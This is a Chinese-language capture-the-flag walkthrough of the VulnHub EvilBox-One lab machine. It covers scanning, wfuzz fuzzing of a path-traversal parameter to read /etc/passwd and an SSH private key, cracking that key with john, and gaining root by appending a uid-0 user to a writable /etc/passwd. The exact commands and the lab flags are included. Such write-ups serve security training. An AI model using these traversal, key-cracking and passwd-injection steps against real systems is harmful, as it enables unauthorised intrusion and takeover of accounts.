1.靶机介绍

靶机地址下载:https://www.vulnhub.com/entry/evilbox-one,736/

靶机提示:

Description

Difficulty: Easy

This works better with VirtualBox rather than VMware。



靶机IP:10.8.1.119



2.端口发现

扫描靶机信息,发现开放了22、25、80、110端口。



3.目录扫描



目录扫描 查看/robots.txt得到提示Hello和H4x0r,一番尝试没有任何可利用。

查看/robots.txt得到提示Hello和H4x0r,一番尝试没有任何可利用。





访问/secret是空白页面,没有其他可以利用的了,那就只能再扫描下这个目录了. 尝试扫描下/secret目录,换了3个工具,利用gobuster终于扫出来一个evil.php。

尝试扫描下/secret目录,换了3个工具,利用gobuster终于扫出来一个evil.php。



4.wfuzz参数爆破



访问evil.php,依然是个空白也么,那应该有参数。 利用wfuzz爆破一下参数,尝试下文件包含,查看下/etc/passwd,

利用wfuzz爆破一下参数,尝试下文件包含,查看下/etc/passwd,



wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hw 0 http://10.8.1.119/secret/evil.php?FUZZ=../../../../../../../../etc/passwd得到参数command 利用正确的参数command查看下/etc/passwd,发现了用户mowree。

利用正确的参数command查看下/etc/passwd,发现了用户mowree。



5.ssh私钥破解登录





查看下mowree用户的私钥,居然成功了。 将私钥保存到id_rsa,赋权600(权限太高无法执行),利用ssh2john id_rsa > pass.txt编译私钥保存,利用john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt破解出密码unicorn。

将私钥保存到id_rsa,赋权600(权限太高无法执行),利用ssh2john id_rsa > pass.txt编译私钥保存,利用john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt破解出密码unicorn。







指定id_rsa登录ssh,输入密码unicorn得到mowree的shell。



指定id_rsa登录ssh,输入密码unicorn得到mowree的shell。 查看当前目录下的user.txt,得到flag。

查看当前目录下的user.txt,得到flag。

6.提权



一番查找之后没有任何线索,而之前的Hello和H4x0r也没有任何可利用的,突然灵光一闪,看下/etc/passwd的权限吧,之前就遇到过可写入的情况,果然,哈哈。 perl -le 'print crypt("test","test")'先生成加盐的密码teH0wLIpW0gyQ。







perl -le 'print crypt("test","test")'先生成加盐的密码teH0wLIpW0gyQ。 echo toor:teH0wLIpW0gyQ:0:0:root:/root:/bin/bash >>/etc/passwd,写入具有root权限的用户toor密码为test。查看/etc/passwd,成功写入

echo toor:teH0wLIpW0gyQ:0:0:root:/root:/bin/bash >>/etc/passwd,写入具有root权限的用户toor密码为test。查看/etc/passwd,成功写入 切换用户,得到root权限,拿到flag:36QtXfdJWvdC0VavlPIApUbDlqTsBM!

切换用户,得到root权限,拿到flag:36QtXfdJWvdC0VavlPIApUbDlqTsBM!

7.总结

打过很多靶机都会遇到/etc/passwd具有写入权限,拿到用户shell的时候,建议可以先执行sudo -l、查看.bash_history、查看/etc/passwd权限、查看系统版本信息、查看隐藏文件等等。

如有侵权请联系:admin#unsafe.sh